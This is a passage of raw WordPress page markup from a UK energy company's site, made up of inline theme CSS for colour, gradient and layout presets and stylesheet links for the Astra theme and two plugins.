var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style><link rel='stylesheet' id='cscw-widget-stylesheet-css' href='https://forevergreen-energy.co.uk/wp-content/plugins/checkatrade-widget/cscw.css?ver=6.9' media='all'/><link rel='stylesheet' id='cmplz-general-css' href='https://forevergreen-energy.co.uk/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766021807' media='all'/><link rel='stylesheet' id='astra-addon-css-css' href='https://forevergreen-energy.co.uk/wp-content/uploads/astra-addon/astra-addon-6970d6a11c72b5-33856612.css?ver=4.12.1' media='all'/><style id='astra-addon-css-inline-css'>
#content:before{content:"921";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:#87c037;}@media (max-width:921px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:921px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:922px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;}}@media (min-width:922px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}@media (min-width:922px){.ast-hide-display-device-desktop{display:none;}[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post{width:100%;}}@media (min-width:545px) and (max-width:921px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#87c037;color:#000000;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#000000;}.ast-loader > div{background-color:#87c037;}.blog-layout-4 .post-thumb-img-content{position:static;}.blog-layout-4 .ast-blog-single-element.ast-taxonomy-container.cat-links{position:static;text-align:inherit;}.ast-load-more {cursor: pointer;display: none;border: 2px solid var(--ast-border-color);transition: all 0.2s linear;color: #000;}.ast-load-more.active {display: inline-block;padding: 0 1.5em;line-height: 3em;}.ast-load-more.no-more:hover {border-color: var(--ast-border-color);color: #000;}.ast-load-more.no-more:hover {background-color: inherit;}.entry-title a{color:var(--ast-global-color-5);}.entry-meta a,.entry-meta a *,.read-more a:not(.ast-button){color:var(--ast-global-color-5);}.entry-meta,.entry-meta *{color:var(--ast-global-color-5);}.ast-excerpt-container{color:var(--ast-global-color-5);}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1640px;}}@media (min-width:993px){.ast-container{max-width:1640px;}}@media (min-width:1201px){.ast-container{max-width:1640px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk .main-header-menu > .menu-item > .menu-link,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0px;padding-bottom:0px;} .ast-header-break-point .ast-sticky-shrunk.main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-bottom:0px;}.ast-sticky-shrunk .main-header-menu .sub-menu .menu-link{padding-top:0.9em;padding-bottom:0.9em;}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked .site-primary-header-wrap,.ast-header-sticked .ast-primary-header-bar .site-primary-header-wrap,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-stick-primary-below-wrapper.ast-header-sticked .ast-below-header ,.ast-sticky-header-shrink .ast-stick-primary-below-wrapper.ast-header-sticked .ast-primary-header-bar .site-primary-header-wrap{min-height:60px;}.ast-desktop.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:60px;}.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .site-above-header-wrap,.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .site-above-header-wrap,.ast-header-sticked .ast-above-header-bar .site-above-header-wrap,.ast-header-sticked .ast-above-header-bar,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-above-header-bar.ast-header-sticked{min-height:25px;}.ast-desktop.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:25px;}.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked .site-below-header-wrap,.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked.site-below-header-wrap,.ast-header-sticked .ast-below-header-bar .site-below-header-wrap,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-below-header-bar.ast-header-sticked .site-below-header-wrap{min-height:50px;}.ast-desktop.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:50px;}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{padding-top:10px;padding-bottom:10px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border 